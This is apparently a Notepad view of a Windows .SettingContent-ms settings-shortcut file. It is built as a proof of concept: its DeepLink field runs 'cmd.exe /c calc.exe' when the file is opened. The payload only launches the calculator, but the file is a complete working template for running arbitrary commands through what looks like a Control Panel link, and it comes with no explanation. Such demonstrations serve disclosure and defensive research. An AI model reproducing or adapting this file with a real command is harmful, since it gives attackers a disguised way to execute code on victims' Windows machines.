 ControlPanel - Notepad
File Edit Format View Help
<?xml version="1.0" encoding="UTF-8"?>
<PCSettings>
<SearchableContent xmlns="http://schemas.microsoft.com/Search/2013/SettingContent">
<ApplicationInformation>
<AppID>windows.immersivecontrolpanel_cw5n1h2txyewy!microsoft.windows.immersivecontrolpanel</AppID>
<DeepLink>%windir%\system32\cmd.exe /c calc.exe</DeepLink>
<Icon>%windir%\system32\control.exe</Icon>
</ApplicationInformation>
<SettingIdentity>
<PageID></PageID>
<HostID>{12B1697E-D3A0-4DBC-B568-CCF64A3F934D}</HostID>
</SettingIdentity>
<SettingInformation>
<Description>@shell32.dll,-4161</Description>
<Keywords>@shell32.dll,-4161</Keywords>
</SettingInformation>
</SearchableContent>
</PCSettings>